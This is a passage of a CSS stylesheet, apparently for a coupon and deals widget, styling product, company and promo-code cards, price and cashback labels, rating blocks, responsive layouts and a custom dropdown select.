	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}